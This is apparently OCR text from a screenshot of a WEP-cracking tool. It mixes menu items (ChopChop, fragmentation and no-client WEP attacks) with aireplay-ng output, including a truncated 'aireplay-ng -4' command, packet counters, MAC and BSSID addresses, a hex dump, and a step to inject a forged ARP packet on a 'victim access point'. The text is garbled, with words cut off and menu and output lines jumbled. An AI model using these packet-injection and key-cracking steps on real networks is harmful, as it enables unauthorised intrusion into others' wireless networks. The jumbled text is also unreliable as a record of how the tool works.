 bash -c "aireplay-ng -4 -h 00:22:68:9
cracker
Read 939 packets...
Read 1008 packets...
Cracking Database Credits
Geri
output FORGED mon0; read; "
No source MAC (-h) specified. Using the device MAC (00:22:68:90:69:28)
Welcome Configuration WEP WPA Fa
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:22:10:8F:6B:10
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:22:68:90:69:28
Welcome in WEP Attacks
General functionalities
WEP Attacks (no-client)
0x0000: 0841 0201 0022 108f 6b10 0022 6890 6928 .A..."..k.."h.i(
0x0010: ffff ffff ffff 8001 d25a 4800 c4b9 9a40 .........ZH....@
0x0020: 49d1 8b58 7d2f 26ab 6adc 8284 d144 1f6f I..X}/&.j....D.o
0x0030: 3381 07e6 3e37 7d01 c46b fed8 1b4b 9926 3...>7}..k...K.&
0x0040: a79b 4ad0 ..J.
ChopChop attack
Use this packet ? yes
Start false access p
Saving chosen packet in replay_src-1220-010906.cap
You should also start airodump-ng to capture replies.
Start the
Sent 14063 packets...(500 pps)
Create the ARP packet to b
Inject the created packet on victim access point
Fragmentation attack